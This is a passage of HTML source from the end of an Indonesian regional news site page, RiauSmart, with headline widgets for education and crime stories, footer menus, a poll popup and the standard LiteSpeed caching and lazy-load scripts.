EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6970787e97553_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6970787e97553_rand","tdc_css_class_style":"td_uid_7_6970787e97553_rand_style"}';block_td_uid_7_6970787e97553.td_column_number="1";block_td_uid_7_6970787e97553.block_type="td_block_15";block_td_uid_7_6970787e97553.post_count="4";block_td_uid_7_6970787e97553.found_posts="730";block_td_uid_7_6970787e97553.header_color="#";block_td_uid_7_6970787e97553.ajax_pagination_infinite_stop="";block_td_uid_7_6970787e97553.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_6970787e97553)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_6970787e97553 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" class="td-image-wrap" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi">Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260107-WA0038-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik">Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970787e97553" data-td_block_id="td_uid_7_6970787e97553"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970787e97553" data-td_block_id="td_uid_7_6970787e97553"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/diduga-dimintai-uang-rp-200-juta-dosen-akan-laporkan-upp/" rel="bookmark" class="td-image-wrap" title="Diduga Dimintai Uang Rp 200 Juta, Dosen Akan Laporkan UPP"><img class="entry-thumb" src="[data-uri]" alt="" title="Diduga Dimintai Uang Rp 200 Juta, Dosen Akan Laporkan UPP" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/12/images-1-100x70.jpeg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/diduga-dimintai-uang-rp-200-juta-dosen-akan-laporkan-upp/" rel="bookmark" title="Diduga Dimintai Uang Rp 200 Juta, Dosen Akan Laporkan UPP">Diduga Dimintai Uang Rp 200 Juta, Dosen Akan Laporkan UPP</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T09:56:07+00:00" >Desember 13, 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/komplotan-pengedar-sabu-berhasil-dibekuk-unit-reskrim-polsek-ujung-batu/" rel="bookmark" class="td-image-wrap" title="Komplotan Pengedar Sabu Berhasil Dibekuk Unit Reskrim Polsek Ujung Batu"><img class="entry-thumb" src="[data-uri]" alt="" title="Komplotan Pengedar Sabu Berhasil Dibekuk Unit Reskrim Polsek Ujung Batu" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/10/IMG-20191016-WA0110-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/komplotan-pengedar-sabu-berhasil-dibekuk-unit-reskrim-polsek-ujung-batu/" rel="bookmark" title="Komplotan Pengedar Sabu Berhasil Dibekuk Unit Reskrim Polsek Ujung Batu">Komplotan Pengedar Sabu Berhasil Dibekuk Unit Reskrim Polsek Ujung Batu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T03:45:17+00:00" >Oktober 17, 2019</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 06:55:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 06:55:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->